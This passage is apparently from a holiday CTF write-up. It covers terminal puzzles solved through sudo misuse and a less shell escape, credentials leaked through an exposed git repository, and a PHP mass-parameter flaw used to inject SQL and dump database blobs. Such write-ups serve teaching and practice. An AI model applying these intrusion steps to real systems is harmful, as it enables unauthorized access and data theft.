&lt;p&gt;Examining the permissions of the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/out.pcap&lt;/code&gt; file shows us that it is owned by user &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;itchy&lt;/code&gt; and only they have permissions to read the file, but unfortunately our primary prompt string indicates that our shell is running the context of user &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;scratchy&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Let’s see if we have any &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sudo&lt;/code&gt; permissions:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;scratchy@2bb2b19b8c63:~$ sudo -l
&amp;lt;Matching Defaults entries for scratchy on 1fae5a6f6ac5:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User scratchy may run the following commands on 1fae5a6f6ac5:
    (itchy) NOPASSWD: /usr/sbin/tcpdump
    (itchy) NOPASSWD: /usr/bin/strings
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;It would seem that we are able to run the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;tcpdump&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;strings&lt;/code&gt; commands as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;itchy&lt;/code&gt; without having to know our own password, how convenient. Let’s first pass the packet capture file through strings to see if there are any interesting plaintext tokens:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;scratchy@2bb2b19b8c63:~$ sudo -u itchy strings -20 /out.pcap
BGET /firsthalf.html HTTP/1.1
User-Agent: Wget/1.17.1 (darwin15.2.0)
Accept-Encoding: identity
Host: 192.168.188.130
Connection: Keep-Alive
OServer: SimpleHTTP/0.6 Python/2.7.12+
ODate: Fri, 02 Dec 2016 11:28:00 GMT
Content-type: text/html
PContent-Length: 113
PLast-Modified: Fri, 02 Dec 2016 11:25:35 GMT
&amp;lt;input type=&quot;hidden&quot; name=&quot;part1&quot; value=&quot;santasli&quot; /&amp;gt;
DGET /secondhalf.bin HTTP/1.1
User-Agent: Wget/1.17.1 (darwin15.2.0)
Accept-Encoding: identity
Host: 192.168.188.130
Connection: Keep-Alive
TServer: SimpleHTTP/0.6 Python/2.7.12+
TDate: Fri, 02 Dec 2016 11:28:00 GMT
Content-type: application/octet-stream
UContent-Length: 1048097
Last-Modified: Fri, 02 Dec 2016 11:26:12 GMT
3{&quot;host_int&quot;: 266670160730277518981342002975279884847, &quot;version&quot;: [2, 0], &quot;displayname&quot;: &quot;&quot;, &quot;p
ort&quot;: 17500, &quot;namespaces&quot;: [1149071040, 1139770785, 1357103393, 1296963687, 1139786665, 1261247
053, 1331126254, 1179166992, 1210559602, 1261612467, 1223790038, 1234538553, 1304191898, 124630
1403, 1056298300, 1207374239]}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We can see the output from a HTTP request to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://192.168.188.130/firsthalf.html&lt;/code&gt; which, in the response body, includes a hidden HTML field called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;part1&lt;/code&gt; and with value &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;santasli&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;We could have a crack at the second half, which appears to be contained within the binary response body of a similar request to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/secondhalf.bin&lt;/code&gt;, which would almost certainly require some &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;tcpdump&lt;/code&gt;-fu, or we could take a (correct!) guess that the password to the door accompanying the terminal is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;santaslittlehelper&lt;/code&gt;.&lt;/p&gt;

&lt;h3 id=&quot;terminal---workshop-near-reindeer&quot;&gt;Terminal - Workshop (near reindeer)&lt;/h3&gt;
&lt;p&gt;This temrinal greets us with the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;*******************************************************************************
*                                                                             *
* Find the passphrase from the wumpus.  Play fair or cheat; it's up to you.   * 
*                                                                             *
*******************************************************************************
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We are running under the context of user &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;elf&lt;/code&gt; and have a single file in our home directory, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wumpus&lt;/code&gt;, which is an executable. For this challenge, I started out by just playing the game - it’s fairly simple to beat after all, and killed the Wumpus. I’m sorry Wumpus. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;WUMPUS IS MISUNDERSTOOD&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Later, I performed a more detailed analysis of the executable by encoding it as base64 out to the terminal, copying that to an isolated x86_64 Debian VM, and reverse engineering it using GDB.&lt;/p&gt;

&lt;p&gt;We find that there are several command line options which can be supplied to the executable:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-a&lt;/code&gt;: specify number of arrows the player starts with&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-b&lt;/code&gt;: specify number of bats present in the cave&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-h&lt;/code&gt;: hard mode, which tightens constraints on starting positions and room/tunnel/bat/pit ratios and “last chances”&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-p&lt;/code&gt;: specify number of pits present in the cave&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-r&lt;/code&gt;: specify number of rooms in the cave&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-t&lt;/code&gt;: specify number of tunnels in the cave&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Some of these parameters have constraints applied to them, for example the number of rooms has to be greater than 5.&lt;/p&gt;

&lt;p&gt;Using these parameters, we can cheat and make the game trivial to complete, for example by making a cave with 6 rooms and 5 tunnels, in which case we just shoot into every room from our starting room until we inevitably hit the poor Wumpus.&lt;/p&gt;

&lt;h3 id=&quot;terminal---train&quot;&gt;Terminal - Train&lt;/h3&gt;
&lt;p&gt;With this terminal, we are dropped into the “Train Management Console”. Using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;HELP&lt;/code&gt; drops us into a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;less&lt;/code&gt; session, presenting instructions on how to operate the train, along with a Cranberry pie recipe. As the instructions hint at, being in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;less&lt;/code&gt; gives us the ability to execute commands using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;!&lt;/code&gt;. Using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;!ls&lt;/code&gt; we can see the working directory contains three files: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ActivateTrain&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TrainHelper.txt&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Train_Console&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TrainHelper.txt&lt;/code&gt; is presumably the file we’re reading, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Train_Console&lt;/code&gt; is the “Train Management Console” we were dropped into in the first place, and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ActivateTrain&lt;/code&gt; is an executable which triggers the ability to travel back in time. We can therefore call the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ActivateTrain&lt;/code&gt; executable from the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;HELP&lt;/code&gt; context using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;!./ActivateTrain&lt;/code&gt; or we can also use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;strings&lt;/code&gt; on the console script to discover the passphrase of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;24fb3e89ce2aa0ea422c3d511d40dd84&lt;/code&gt; which can be used to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;START&lt;/code&gt; the train via the management console legitimately, once the brakes have been released with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;BRAKEOFF&lt;/code&gt;.&lt;/p&gt;

&lt;h3 id=&quot;terminal---workshop-near-staircase&quot;&gt;Terminal - Workshop (near staircase)&lt;/h3&gt;
&lt;p&gt;This terminal greets us with the following banner&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;*******************************************************************************
*                                                                             *
* To open the door, find the passphrase file deep in the directories.         * 
*                                                                             *
*******************************************************************************
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Here, we use the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find&lt;/code&gt; command to list the files and directories under the home folder recursively:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@019f15a853ea:~/.doormat$ find
.
./. 
./. / 
./. / /\
./. / /\/\\
./. / /\/\\/Don't Look Here!
./. / /\/\\/Don't Look Here!/You are persistent, aren't you?
./. / /\/\\/Don't Look Here!/You are persistent, aren't you?/'
./. / /\/\\/Don't Look Here!/You are persistent, aren't you?/'/key_for_the_door.txt
./. / /\/\\/Don't Look Here!/You are persistent, aren't you?/cookbook
./. / /\/\\/Don't Look Here!/You are persistent, aren't you?/temp
./. / /\/\\/Don't Look Here!/secret
./. / /\/\\/Don't Look Here!/files
./. / /\/\\/holiday
./. / /\/\\/temp
./. / /\/santa
./. / /\/ls
./. / /opt
./. / /var
./. /bin
./. /not_here
./share
./temp
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We can see the file which we are probably interested in - &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;key_for_the_door.txt&lt;/code&gt; - so we use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;find&lt;/code&gt; once again combined with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;-exec&lt;/code&gt; flag to read its contents, without having to worry about traversing the awkwardly named directories ourselves:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;elf@019f15a853ea:~/.doormat$ find -name 'key_for_the_door.txt' -exec cat {} \;
key: open_sesame
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;terminal---santas-office&quot;&gt;Terminal - Santa’s Office&lt;/h3&gt;

&lt;p&gt;This terminal drops us into another interactive script rather than a shell, and we are greet with the following famous line&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;GREETINGS PROFESSOR FALKEN.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This challenge requires that we answer the prompts as was done in the 1983 movie &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;War Games&lt;/code&gt;, as follows:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;GREETINGS PROFESSOR FALKEN.

Hello.


HOW ARE YOU FEELING TODAY?

I'm fine. How are you?


EXCELLENT, IT'S BEEN A LONG TIME. CAN YOU EXPLAIN THE REMOVAL OF YOUR USER ACCOUNT ON 6/23/73?

People sometimes make mistakes.


YES THEY DO. SHALL WE PLAY A GAME?

Love to. How about Global Thermonuclear War?


WOULDN'T YOU PREFER A GOOD GAME OF CHESS?

Later. Let's play Global Thermonuclear War.


FINE

,------~~v,_         _                     _--^\
 |'          \   ,__/ ||                 _/    /,_ _
/             \,/     /         ,,  _,,/^         v v-___
|                    /          |'~^                     \
\                   |         _/                     _ _/^
 \                 /         /                   ,~~^/ | 
  ^~~_       _ _   /          |          __,, _v__\   \/
      '~~,  , ~ \ \           ^~       /    ~   //
          \/     \/             \~,  ,/          
                                   ~~
   UNITED STATES                   SOVIET UNION
WHICH SIDE DO YOU WANT?
     1.    UNITED STATES
     2.    SOVIET UNION
PLEASE CHOOSE ONE: 
2

AWAITING FIRST STRIKE COMMAND
-----------------------------
PLEASE LIST PRIMARY TARGETS BY
CITY AND/OR COUNTRY NAME: 

Las Vegas
LAUNCH INITIATED, HERE'S THE KEY FOR YOUR TROUBLE: 

LOOK AT THE PRETTY LIGHTS

Press Enter To Continue
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;conclusion-of-part-3&quot;&gt;Conclusion of Part 3&lt;/h3&gt;
&lt;p&gt;Between these terminals, we are granted access to all but one door in the quest world. By using the terminal in the workshop, beside the reindeer stables, allows us into the DFER (or Dungeon For Errant Reindeer), which is empty in the present day, but contains the captive Santa Claus if we travel back to 1978 using the train terminal.&lt;/p&gt;

&lt;h2 id=&quot;part-4-my-gosh-its-full-of-holes&quot;&gt;Part 4: My Gosh… It’s Full of Holes&lt;/h2&gt;

&lt;p&gt;In this part, we exploit the following targets as referenced in the SantaGram android application, and as per Tom Hessman’s confirmation that they are in-scope.&lt;/p&gt;

&lt;h3 id=&quot;the-mobile-analytics-server-1&quot;&gt;The Mobile Analytics Server #1&lt;/h3&gt;
&lt;p&gt;This server appears to be an endpoint for collecting and querying analytics data. Retrieval of the first MP3 file on this site is trivial; we log into the web application using the credentials we recovered in part 2 (&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;guest:busyreindeer78&lt;/code&gt;) and are presented with a menu item at the top labeled “MP3”. Clicking this downloads &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio2.mp3&lt;/code&gt; (MD5 hash &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;f05c1ec6c536e455ec686973fa6b8e20&lt;/code&gt;).&lt;/p&gt;

&lt;h3 id=&quot;the-mobile-analytics-server-2&quot;&gt;The Mobile Analytics Server #2&lt;/h3&gt;
&lt;p&gt;Using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;nmap&lt;/code&gt; to scan the analytics server, with the standard set of scripts enabled (thanks to Holly Evergreen from the quest world for the tip) yields the revelation that the source code for the web application is hosted on the server in the form of a bare git repositry at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/.git/&lt;/code&gt;. Recursively download this bare repository and checking it out allows us the peruse the source code for the web application in its current state, as well as viewing the history of the development of the application.&lt;/p&gt;

&lt;p&gt;From the history, we can see that the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SQL&lt;/code&gt; for generating the database schema and static data for the site had in it at some point a set of credentials for the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;administrator&lt;/code&gt; user (introduced in commit &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;85a4207c178fa0f9c6b6bb77a6d42eac487159c0&lt;/code&gt; and removed in commit &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;85a4207c178fa0f9c6b6bb77a6d42eac487159c0&lt;/code&gt;):&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;INSERT INTO `users` VALUES (0,'administrator','KeepWatchingTheSkies'),(1,'guest','busyllama67');
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Trying these credentials in the web application reveals that this password has not been rotated since it was commited and removed from source control, and allows us to access more of the web application’s functionality, most intrestingly the “experiemental” ability to modify saved queries against the data.&lt;/p&gt;

&lt;p&gt;By querying the data, making sure to save it which returns us the key (a GUID) for the query, and using the edit functionality, we are able to modify the SQL statement for that question due to the way the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;edit.php&lt;/code&gt; code searches &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;GET&lt;/code&gt; query parameters exhaustively for those matching the columns from the schema in the database (whilst the UI only allows editing of the query name and description. The vulnerable code is shown below:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-php&quot; data-lang=&quot;php&quot;&gt;    &lt;span class=&quot;c1&quot;&gt;# Update the row with the new values&lt;/span&gt;
    &lt;span class=&quot;nv&quot;&gt;$set&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;[];&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;foreach&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$row&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;as&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$name&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&amp;gt;&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$value&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
      &lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;Checking for &quot;&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;htmlentities&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$name&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;...&amp;lt;br&amp;gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
      &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;k&quot;&gt;isset&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$_GET&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$name&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]))&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
        &lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;'Yup!&amp;lt;br&amp;gt;'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
        &lt;span class=&quot;nv&quot;&gt;$set&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[]&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;`&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$name&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;`='&quot;&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;mysqli_real_escape_string&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$db&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$_GET&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$name&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;'&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
      &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
    &lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;

    &lt;span class=&quot;nv&quot;&gt;$query&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;UPDATE `reports` &quot;&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt;
      &lt;span class=&quot;s2&quot;&gt;&quot;SET &quot;&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;join&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$set&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;', '&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;' '&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt;
      &lt;span class=&quot;s2&quot;&gt;&quot;WHERE `id`='&quot;&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;mysqli_real_escape_string&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$db&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$_REQUEST&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'id'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;'&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;htmlentities&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$query&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;

    &lt;span class=&quot;nv&quot;&gt;$result&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;mysqli_query&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$db&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$query&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Thus by examining the schema, specifically the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;audio&lt;/code&gt; table which holds the MP3 metadata and blobs, we are able to modify a saved query with SQL constructed such that it will divulge the contents of the table in an HTML-friendly format (base64 encoding the MP3 blob using MySQL’s handy &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TO_BASE64&lt;/code&gt; builtin function):&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;SELECT id,username,filename,TO_BASE64(mp3) FROM audio;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;which gives us&lt;/p&gt;

&lt;table&gt;
  &lt;thead&gt;
    &lt;tr&gt;
      &lt;th style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;id&lt;/code&gt;&lt;/th&gt;
      &lt;th style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;username&lt;/code&gt;&lt;/th&gt;
      &lt;th style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;filename&lt;/code&gt;&lt;/th&gt;
      &lt;th style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mp3&lt;/code&gt;&lt;/th&gt;
    &lt;/tr&gt;
  &lt;/thead&gt;
  &lt;tbody&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;20c216bc-b8b1-11e6-89e1-42010af00008&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;guest&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio2.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;em&gt;omitted&lt;/em&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;3746d987-b8b1-11e6-89e1-42010af00008&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;administrator&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio7.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;em&gt;omitted&lt;/em&gt;&lt;/td&gt;
    &lt;/tr&gt;
  &lt;/tbody&gt;
&lt;/table&gt;

&lt;p&gt;We can then take the base64 encoding of the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio7.mp3&lt;/code&gt; file (MD5 hash &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;313e7e370fd7d5232bb569f21856d9f4&lt;/code&gt;) and recover the audio file for later analysis.&lt;/p&gt;

&lt;h3 id=&quot;the-dungeon-game&quot;&gt;The Dungeon Game&lt;/h3&gt;
&lt;p&gt;Whilst conducting our adventure is the quest world, we are told by various NPCs about a game called “Dungeon” which is played by Pepper Mintstix, who provides us with a link (http://www.northpolewonderland.com/dungeon.zip) to an old copy of the game. Downloading and extract this yields an ELF 64-bit executable called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dungeon&lt;/code&gt; as well as what turns out to be an encrypted assets file called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dtextc.dat&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Executing the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dungeon&lt;/code&gt; file in an isolated VM indeed drops us into a game of &lt;a href=&quot;https://en.wikipedia.com/wiki/Zork&quot;&gt;dungeon, otherwise known as Zork&lt;/a&gt;, one of the earliest interactive fiction computer games.&lt;/p&gt;

&lt;p&gt;Playing the game through to completion seems like it could waste a considerable amount of time, so let’s consider alternative approaches to beating it.&lt;/p&gt;

&lt;p&gt;My first port of call was to download and compile &lt;a href=&quot;http://web.mit.edu/jhawk/src/cdungeon-decode.c&quot;&gt;a tool&lt;/a&gt; for decrypting the resources file. Perusing the resources file shows that even if we are able to beat the local copy of the game by getting to the room containing the elf and presenting him with an item, he will tell us that we have complete the online version - presumably located somewhere on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dungeon.northpolewonderland.com&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Portscanning this host shows an unusual open port listening on TCP/11111, and surely enough by connecting to this socket with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;netcat&lt;/code&gt; we see what looks like a hosted, interactive service running a copy of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dungeon&lt;/code&gt;.&lt;/p&gt;

